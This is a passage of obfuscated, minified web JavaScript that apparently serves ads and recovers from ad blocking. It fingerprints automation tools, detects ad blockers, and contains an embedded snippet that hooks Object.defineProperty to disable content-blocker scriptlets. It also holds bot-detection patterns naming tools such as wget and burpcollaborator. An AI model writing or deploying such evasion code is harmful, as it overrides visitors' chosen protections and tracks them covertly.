qq[Es(0xe53)]=(0x0,f0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':qI[Es(0x1ff)],'endpoint':f1['A'][Es(0x723)]}),qq[Es(0x30c)](Es(0x61f),Es(0x5cf)),qq;})(window,q8);document[EV(0x5a6)][EV(0x403)](q9);});}));}(IJ,Ij,IO[E2(0xb75)]),!0x1===(null===(IS=Ij[E2(0x8bd)])||void 0x0===IS?void 0x0:IS[E2(0x730)])){const q3=Ij[E2(0x8bd)][E2(0xc42)]||[E2(0x99b)];(0x0,Ih['je'])(q3);}Ij[E2(0x489)]||(0x0,Ih['lD'])(),(0x0,Ih['N2'])(Ij[E2(0x666)]||[]);const Iw=zj(IC,IJ,IQ),q0=0x3e8;let q1=0x0;function q2(q4){const Ey=E2;if(document[Ey(0xc6a)])return q1=q4,requestAnimationFrame(q2);q4-q1>=q0&&(window[Ey(0xe0e)]?window[Ey(0xe0e)](Iw,{'timeout':0x78}):setTimeout(Iw,0x0),q1=q4),requestAnimationFrame(q2);}requestAnimationFrame(q2);}finally{I2();}})(In,Iu,IR,IP);}catch(IJ){f4['A'][Yb(0x198)](IJ,Yb(0x34d),IJ[Yb(0x972)]);}}catch(IO){throw IO;}finally{I2(),(0x0,z6['H4'])();}})(IE);})());})()));function a2f(){const EL=['start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','parseInt','Wrong\x20node\x20type\x20`','undertone.com','[object\x20Intl]','Hash','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Must\x20be\x20between\x200\x20and\x2063:\x20','Declaration','isInAdIframe','ad_','domAutomationController','fuseplatform.net','getSlotId','<symbol>+','permission','consumeUntilBalanceEnd','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','none|[crop||cross]','hypot(\x20<calc-sum>#\x20)','<clip-source>|[<basic-shape>||<geometry-box>]|none','normal|sub|super','Comma','!term','https://consent.cesoirtv.com','String','auto|none|<dashed-ident>|<scroll()>|<view()>','HTMLAnchorElement_host','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','meta[name=\x22as-inventory-frame-listener-added\x22]','Class\x20extends\x20value\x20','Element_outerHTML','Css','<ident>\x20[\x27.\x27\x20<ident>]*','<\x27margin-block-end\x27>','calc(\x20<calc-sum>\x20)','hsl|hwb|lch|oklch','none|all','device-cmyk(\x20<number>#{4}\x20)','__driver_unwrapped','isBalanceEdge','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','ignore|stretch-to-fit','meta[name=\x22as-tester-handler-added\x22]','HTMLAnchorElement_origin','Too\x20many\x20question\x20marks','default|menu|tooltip|sheet|none','snigel-','www.whatcar.com','googleads.g.doubleclick.net','outerHeight','quizlet.com','rubiconproject.com','<\x27margin-left\x27>','def','<script>','initInventoryFrame','visible|hidden|collapse','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','Parentheses','none|repeat(\x20<length-percentage>\x20)','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','Forward\x20report\x20url\x20to\x20engineers','gzip','adsinteractive','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','as_parent','gpt-funke','getAttributeKeys','fundingchoicesmessages.google.com','Dimension','even','Percent\x20sign\x20is\x20expected','prependData','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','https://btlr.sharethrough.com/universal/v1','matchAll','<\x27top\x27>','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','bind','Request','block|inline|x|y','image','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','brandmetrics.com','naver','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','userAgent','text_ad','gpt-tdn','rightComparison','lookupNonWSType','AtrulePrelude','preload','Token','auto|<time>','svmin','text-ads','nonzero|evenodd','[<length-percentage>|<number>|auto]{1,4}','getSetCookie','gpt-adingo','__phantomas','advertisement-holder','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','cache_is_blocking_ads','https://tlx.3lift.com/header/auction','\x20undefined','adapi.inlcorp.com','getId','sqrt(\x20<calc-sum>\x20)','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','target','colon-token','/prebid.js','/container.html','addProperty_','srcset','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Identifier\x20is\x20expected\x20but\x20function\x20found','gw.geoedge.be','scripts','BatteryManager','adtrafficquality.google','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','httpOnly','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','getLastListNode','/gpt/setup','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','thebrighttag.com','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','<grid-line>\x20[/\x20<grid-line>]{0,3}','sepia(\x20<number-percentage>\x20)','__nightmare','Notification','zemanta.com','<ident>|<function-token>\x20<any-value>\x20)','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','Analytics.event(','responseText','<angle-percentage>{1,2}','skewX(\x20[<angle>|<zero>]\x20)','removeItem','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','comma-token','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','translateX(\x20<length-percentage>\x20)','<number>|<dimension>|<ident>|<ratio>','osano_','adsrvr.org','.start','scope','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','adnxs-simple.com','servenobid.com','raptive','focus/','scrollY','1rx.io','__$webdriverAsyncExecutor','none|<string>+','<line-width>||<line-style>||<color>','nextNonWsCode','isAbsolute','yandex.ru','reversed(\x20<counter-name>\x20)','anonymous','detect','<color>','programme.tv','tpmn','list','selectorsToForceProtect','whatcardev.haymarket.com','238120cvbcDT','ins','appendData','StyleSheet','orientation','connatix.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','getConfig','attributionsrc','HTMLIFrameElement_contentWindow','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','monitoring','isTargetUrl','side_ad','impactify.media','SyntaxReferenceError','originalPositionFor','google_ads','dable','<string>','auto?\x20[none|<length>]','POST','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','auto|touch','startLine','XMLHttpRequest_responseText','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','AtKeyword','\x0a--','getGPPData','normal|<length-percentage>','match.rundsp.com','aWQ=','width|height|block|inline|self-block|self-inline','gpt-','addtl_consent','none|<url>','<span\x20id=\x22banner-','responseType','normal|<try-size>','\x20is\x20not\x20a\x20constructor\x20or\x20null','originalColumn','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','adsafeprotected.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','content-box|border-box|fill-box|stroke-box|view-box','calledSelenium','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','skipValidation','OWptYW53eXF4MHM1NHp1dG82aA==','skewY(\x20[<angle>|<zero>]\x20)','Element_querySelector','<complex-real-selector-list>','<th','shouldStorageWaitForTcf','components','coupang-dynamic','pbxai.com','fXFCPHpgUFpbWUg6MHNqdmFPcA==','MediaQueryList','normal|allow-discrete','-webkit-calc(','requestIdleCallback','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','createDescriptor','sectionChange','<\x27inset-block-end\x27>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','className','walk','adnxs.net','getReader','__driver_evaluate','<\x27margin-inline-start\x27>','/report','sdkVersion','sync.search.spotxchange.com','partitioned','/pcs/activeview?','Spaces','http://','toLowerCase','sameSite','tokenBefore','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','Node_textContent','updateCursors','dpcm','rotateY(\x20[<angle>|<zero>]\x20)','MessageEvent_data','pipeThrough','__webdriver_script_function','normal|break-word|anywhere','state','HEAD','JlhEX1FPaE1ybHRwUjFjNHpHClk=','onClickAutoRecovery','hash-token','valueOf','compareByGeneratedPositionsDeflatedNoLine','disallowEmpty','<\x27padding-left\x27>','HTMLElement_style','layer(\x20<layer-name>\x20)','podname.com','atob','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','electron','localeCompare','ClassSelector','marker-end','HTMLImageElement_srcset','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','797730MgUpSk','normal|<feature-tag-value>#','edgios','connectad.io','<\x27min-inline-size\x27>','as_domain','memoryLimitThreshold','write','tagNameFilter','normalize','googletag\x20cmd\x20unshift\x20failed\x20:\x20','auto|stable&&both-edges?','auto|always|avoid|left|right|recto|verso','copy','divId','Element_attributes','Terminate\x20-\x20not\x20active','src','<mf-name>','opacity','slotRenderEnded','luminance|alpha','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','hooked_page','/health-check','as_debug','[<box>|border|padding|content|text]#','encodeId','none|always|column|page|spread','htlb.casalemedia.com','HTMLVideoElement_poster','add|subtract|intersect|exclude','from|to|<percentage>|<timeline-range-name>\x20<percentage>','none|<position>#','auto|[over|under]&&[right|left]?','crwdcntrl.net','img_dggnaogcyx5g7dge2a9x2g7yda9d','important','readSequence','`\x20has\x20no\x20known\x20descriptors','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','circle|ellipse','urlGenerate','_prototype','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','normal|[<number>\x20<integer>?]','none|all|<dashed-ident>#','ads.blogherads.com','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','blockIVT','nextSibling','HTMLMetaElement','HTMLFormElement','normal|reverse|inherit','element\x20display\x20none\x20important','url','page_referrer','auto|never|always|<absolute-size>|<length>','style','dimension-token','replace','kind','pn.ybp.yahoo.com','[alternate||[over|under]]|inter-character','_ads','detections','ghi','none|<single-transition-property>#','HTML','[<length>|<percentage>|auto]{1,4}','HTMLAnchorElement_pathname','extra','Missed\x20`structure`\x20field\x20in\x20`','enter','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Document_URL','edg/','medium','MessageEvent_origin','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<\x27opacity\x27>','smsonline.cloud','first-id.fr','getParameter','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','matches','<div\x20class=\x22CAN_content\x22>','permutive.com','/main.html','parent','layer','not_blocking_ads','ric','generate','MSG_ACK_VISIBLE','callPhantom','ZndiaA==','safari','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','unit','Value','Blocked\x20interstial\x20slot\x20define:','adsbygoogle','cs.lkqd.net','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Element_setAttribute','__hooked_preframe','atrulePrelude','findAll','fill','domain\x20switch:\x20ignore','ats.rlcdn.com','/adsid/integrator.js','do69ll745l27z.cloudfront.net','port1','<blend-mode>#','as_test','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','gecko','auto|balance|stable|pretty','tel:','http','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','https://prg.smartadserver.com/prebid/v1','<number-percentage>{1,4}&&fill?',';\x20Max-Age=','<mask-layer>#','features','pagead2.googlesyndication.com','option\x20encode\x20is\x20invalid','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','lastIndexOf','videostep.com','anymind','leave','ApplePayError','Operator','<\x27border-top-style\x27>',';\x20Priority=High','matched','EOF-token','<supports-condition>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','intentiq.com','[<family-name>|<generic-family>]#','prev_iu_szs','visible|hidden','JSON','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','//#\x20sourceURL=mediation.js','encode','ACK_VISIBLE','insertAfter','<family-name>#','<?lit$','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','useragent','https://t.html-load.com','add','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','inline|block|horizontal|vertical','botd','normal|bold|<number\x20[1,1000]>','[auto|reverse]||<angle>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<url>\x20<decibel>?|none','Element_tagName','initial|inherit|unset|revert|revert-layer','<-ms-filter-function>+','isNameCharCode','none|both|horizontal|vertical|block|inline','<line-style>{1,4}','/iu3','headless_chrome','<\x27margin-top\x27>','/cdn/adx/open/integration.html','<image>|<color>','custom-ident','[jis78|jis83|jis90|jis04|simplified|traditional]','when','always|[anchors-valid||anchors-visible||no-overflow]','Terminate\x20-\x20IVT\x20blocked','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','isBrave','getLocation','atrules','low','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','api.adiostech.com','languages','[restore-rejections]\x20restoreDeferredRejections__adblock','urlFilter','<\x27max-inline-size\x27>',';\x20Domain=','none|<angle>|[x|y|z|<number>{3}]&&<angle>','adnxs.com','geb','isElementDisplayNone','cookieless-data.com','signalStatus','clientHeight','cssWideKeywordsSyntax','Event_stopImmediatePropagation','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','SupportsDeclaration','application/json','auto|never|always','mediatradecraft.com','container','setImmediate','Unknown\x20field\x20`','HTMLLinkElement_rel','adngin-','Terminate\x20-\x20no\x20active\x20auto\x20recovery','normal|<number>|<length>|<percentage>','que','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','nowrap|wrap|wrap-reverse','html','source','running|paused','columns','adChoice','cnlwYQ==','atmedia.hu','shouldPageviewOnUrlChange','slimerjs','<angle>','adm','productSub','_top','bad-string-token','and','webkitPersistentStorage','HTMLTemplateElement','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Failed\x20to\x20load\x20profile:\x20','forEach','<bg-position>#','/bq/','__selenium_evaluate','infinite|<number>','str','computed','symplr','none|auto|textfield|menulist-button|<compat-auto>','w2g','mezzomedia','<tr','Active\x20auto\x20recovery:\x20index\x20','fromCharCode','gemius.pl','kargo.com','uBlock\x20Origin','$cdc_asdjflasutopfhvcZLmcfl_','adblock_fingerprint','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','cloudfront.net','Element_closest','cqmin','_as_prehooked_functions','__webdriverFunc','createList','types','EventTarget_removeEventListener','border','boundingClientRect','isVisibleElement','only','/detect/script-block/script-blocked-checker','platform','prelude','setSourceContent','term','hooked','\x20requestBids.before\x20hook:\x20','isAdBlockerDetected','encodeUrl','browserKind','isInRootIframe','<integer>|auto','-apple-system|BlinkMacSystemFont','visualViewport','__gpp','windowSize','2mdn.net','fs-','[shorter|longer|increasing|decreasing]\x20hue','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','Generic','DateTimeFormat','auto|none|enabled|disabled','bricks-co.com','ittpx-asia.eskimi.com','[<line-names>?\x20<track-size>]+\x20<line-names>?','nth','collect','XXX','appiersig.com','toArray','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','onmessage','Element_setAttributeNS','https://ads.yieldmo.com/exchange/prebid','rotateZ(\x20[<angle>|<zero>]\x20)','textAd','()\x20{\x20[native\x20code]\x20}','0|1','blocking_ads','a-mx.com','as-check-script-blocked-ready','start|end|left|right|center|justify|match-parent','Block','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<number>|<percentage>','__webdriver_script_fn','reserved2Input','parseFromString','lijit.com','HTMLImageElement_src','<\x27margin-right\x27>','DocumentFragment','[clip|ellipsis|<string>]{1,2}','parseWithFallback','center|start|end|self-start|self-end|flex-start|flex-end','navigator.mimeTypes\x20is\x20undefined','data-owner','normal|compact','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','ownKeys','<xyz-space>\x20[<number>|<percentage>|none]{3}','__webdriver_unwrapped','<namespace-prefix>?\x20[<string>|<url>]','*[id]','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','readyState','errorTrace\x20signal\x20unexpected\x20behaviour','<declaration-value>','pointer-events','fxios/','lax','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','start|end|center|stretch','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','cootlogix.com','stats.wp.com','removeAttribute','\x20|\x20\x20','light-dark(\x20<color>\x20,\x20<color>\x20)','domAutomation','[object\x20Date]','some','_parent','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','<!DOCTYPE\x20html>','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','Rule','media-amazon.com','\x0a\x20\x20','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','option\x20domain\x20is\x20invalid','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','[Bot]\x20bot\x20detected,\x20botKind=','[restore-rejections]\x20handleQueued\x20fetch','<\x27inset\x27>','send','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','gamezop.com','elapsed_time_ms','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','applyTo','Function_toString','protocol','appendScriptElementAsync','<length-percentage>&&hanging?&&each-line?','return','noopStr','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','HTMLAnchorElement','idFilter','root|nearest|self','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','PseudoElementSelector','land','window.parent.parent.confiant.services().onASTAdLoad','https://cmp.osano.com','nthChildOf','<\x27left\x27>','cqh','open','sourceContentFor','advertisement','padding|border','descriptors','Unknown\x20at-rule\x20descriptor','ot-','<pseudo-page>+|<ident>\x20<pseudo-page>*','Invalid\x20URL:\x20','text-ad-links','butt|round|square','hash','Url','none|all|[digits\x20<integer>?]','iterator','sn-','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','error','isGecko','RENDERER','findAllFragments','resolve','RegExp_exec','LayerList','then','List<','exclusionRules','Mismatch','getSlots','Expected\x20','IVT\x20detection\x20failed','-moz-calc(','Match','window.as_location','element','https://ad-delivery.net/px.gif?ch=2','/sodar/sodar2','HTMLAnchorElement_attributionSrc','<\x27align-items\x27>\x20<\x27justify-items\x27>?','includeHosts','setTimeout','insertRule',';\x20SameSite=Lax','https://report.ad-shield.cc/','pub_728x90','string','selectors','title\x20(english\x20only)',']\x20by\x20[','Keyword','xyz|xyz-d50|xyz-d65','__as_xhr_onload','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','closed','quantumdex.io','Blocked\x20slot\x20define:\x20[','compareByOriginalPositionsNoSource','print','invert(\x20<number-percentage>\x20)','scanString','PerformanceResourceTiming_transferSize','<relative-real-selector-list>','reserved2','generated','auto|start|end|left|right|center|justify','documentFocus','Failed\x20to\x20fetch',';\x20Partitioned','none|[first||[force-end|allow-end]||last]','fromSourceMap','Invalid\x20base64\x20digit:\x20','focus','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','usedJSHeapSize','decodeId','structure','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','article','cbidsp','renderer','is_limited_ads','<number-percentage>{1,4}\x20fill?','auto|<string>','firstCharOffset','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','success','http://localhost','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','yieldlove.com','<\x27border-top-color\x27>{1,2}','<\x27min-width\x27>','miter|round|bevel','Failed\x20to\x20get\x20key\x20from:\x20','powerad.ai','level','any','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','})()','grayscale(\x20<number-percentage>\x20)','dsp-service.adtarget.biz','pbstck.com','Unknown\x20type','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','_set','expires','__gpp\x20not\x20found\x20within\x20timeout','<media-not>|<media-and>|<media-or>|<media-in-parens>','Element_className','__as_is_xhr_loading','__replaced','opera','CDO-token','adfarm1.adition.com','sendBeacon','selector(\x20<complex-selector>\x20)','originalHostname','kobe-journal.com','tokenize','href','[above|below|right|left]?\x20<length>?\x20<image>?','toUTCString','seedtag.com','Atrule','pos','creativeId','last_processed_rules_count','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','syntax','webkitSpeechGrammar','mixed|upright|sideways','getUserIds','attributeValueKeys','[<container-name>]?\x20<container-condition>','classList','__fxdriver_unwrapped','_map','timeZone','Not\x20a\x20Declaration\x20node','adscale.de','gpt-firstimpression','supports(','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','window.top.confiant.services().onASTAdLoad','c204ZmtocndhOTR5MGV1cGoybnEx','pathname','firefox_etp_enabled','fmget_targets','<compound-selector>#','<\x27inset-inline-start\x27>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','__webdriver_script_func','Unexpected\x20combinator','lvmin','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27out